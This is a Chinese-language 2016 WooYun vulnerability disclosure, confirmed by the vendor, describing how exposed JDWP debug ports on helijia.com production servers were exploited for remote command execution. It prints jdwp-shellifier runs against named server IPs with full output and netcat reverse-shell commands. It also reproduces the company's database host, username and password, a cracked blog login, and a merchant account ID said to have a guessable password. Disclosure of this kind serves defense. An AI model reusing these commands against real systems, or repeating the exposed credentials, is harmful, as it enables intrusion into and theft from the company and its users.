漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2016-0198311
漏洞标题:河狸家远程命令执行致线上服务器沦陷
相关厂商:helijia.com
漏洞作者: 路人甲
提交时间:2016-04-19 21:35
修复时间:2016-06-03 23:00
公开时间:2016-06-03 23:00
漏洞类型:成功的入侵事件
危害等级:高
自评Rank:20
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2016-04-19: 细节已通知厂商并且等待厂商处理中
2016-04-19: 厂商已经确认,细节仅向厂商公开
2016-04-29: 细节向核心白帽子及相关领域专家公开
2016-05-09: 细节向普通白帽子公开
2016-05-19: 细节向实习白帽子公开
2016-06-03: 细节向公众公开
简要描述:
肉肉说乌云见。。。。
详细说明:
线上两台服务器均存在问题:
# python jdwp-shellifier.py -t 101.251.214.137 -p 11150
[+] Targeting '101.251.214.137:11150'
[+] Reading settings for 'Java HotSpot(TM) 64-Bit Server VM - 1.7.0_72'
[+] Found Runtime class: id=19d5
[+] Found Runtime.getRuntime(): id=4514090
[+] Created break event id=2
[+] Waiting for an event on 'java.net.ServerSocket.accept'
[+] Received matching event from thread 0x1c7a
[+] Found Java Virtual Machine specification vendor 'Oracle Corporation'
[+] Found Java Runtime Environment specification name 'Java Platform API Specification'
[+] Found Path of extension directory or directories '/usr/local/jdk1.7.0_72/jre/lib/ext:/usr/java/packages/lib/ext'
[+] Found Java Runtime Environment specification vendor 'Oracle Corporation'
[+] Found Java Virtual Machine specification version '1.7'
[+] Found Operating system name 'Linux'
[+] Found Default temp file path '/home/www/wwwroot/tomcat7-weixin-11100/temp'
[+] Found User's current working directory '/home/www/wwwroot/tomcat7-weixin-11100/webapps/hlj_wx'
[+] Found Java installation directory '/usr/local/jdk1.7.0_72/jre'
[+] Found User's account name 'sysop'
[+] Found Java Virtual Machine implementation vendor 'Oracle Corporation'
[+] Found Java Runtime Environment vendor 'Oracle Corporation'
[+] Found Path separator ':'
[+] Found Java vendor URL 'http://java.oracle.com/'
[+] Found Java class path '/home/www/wwwroot/tomcat7-weixin-11100/bin/bootstrap.jar:/home/www/wwwroot/tomcat7-weixin-11100/bin/tomcat-juli.jar'
[+] Found Java Runtime Environment specification version '1.7'
[+] Found Operating system version '3.2.0-4-amd64'
[+] Found Operating system architecture 'amd64'
[+] Found Java Runtime Environment version '1.7.0_72'
[+] Found Java Virtual Machine implementation version '24.72-b04'
[+] Found Java Virtual Machine specification name 'Java Virtual Machine Specification'
[+] Found File separator '/'
[-] java.compiler: Unexpected returned type: expecting String
[+] Found Java class format version number '51.0'
[+] Found List of paths to search when loading libraries '/usr/java/packages/lib/amd64:/usr/lib64:/lib64:/lib:/usr/lib'
[+] Found Java Virtual Machine implementation name 'Java HotSpot(TM) 64-Bit Server VM'
[+] Found User's home directory '/home/sysop'
[!] Command successfully executed
然后漏洞利用:
python jdwp-shellifier.py -t 101.251.214.139 -p 20150 --cmd "nc xx.xx.xx.xx 1234 -e /bin/bash"
python jdwp-shellifier.py -t 101.251.214.137 -p 11150 --cmd "nc xx.xx.xx.xx 1234 -e /bin/bash"
漏洞证明:
139 为测试机,137 比较重要。

我们看下137 的土豪配置:
http://pay.int.helijia.com/HljPayService/user/login 河狸家交易系统
通过反弹的shell读配置文件:
cat WEB-INF/classes/application.properties
#web.url=http\://localhost\:8080/PayService
#domain=127.0.0.1
web.url=http\://pay.int.helijia.com/HljPayService
domain=pay.int.helijia.com
cat WEB-INF/classes/datasource.properties
#jdbc druid
jdbc.driverClassName=com.mysql.jdbc.Driver
jdbc.url=jdbc:mysql://db.pro.helijia.com:3306/sms?characterEncoding=utf8&useUnicode=true&zeroDateTimeBehavior=convertToNull&transformedBitIsBoolean=true
jdbc.username=hlj_pay_write
jdbc.password=Ebu455YNkZU4Kkee

发现虽然看上去对数据库进行了分表,但是用这个账户密码登录仍然能访问全站库:

证明下库的真实性,翻到了线上blog 的账户密码,破解了一个比较弱的密码:
dahai hello1234

额,百度钱包商家端密码太弱了,账户是1000078282 ,密码我就随手一猜。。。
修复方案:
1,JDWP是用于调试器和被调试的 Java 虚拟机之间通信的一种协议。它是Java平台调试体系结构(Java Platform Debugger Architecture, JPDA)的第一层。所以禁用debug 端口。
2,那么多线上系统放一起真的好吗?
版权声明:转载请注明来源 路人甲@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:18
确认时间:2016-04-19 22:53
厂商回复:
谢谢路人甲大神帮助发现此安全漏洞。我们尽快组织彻底排查并修复。
最新状态:
暂无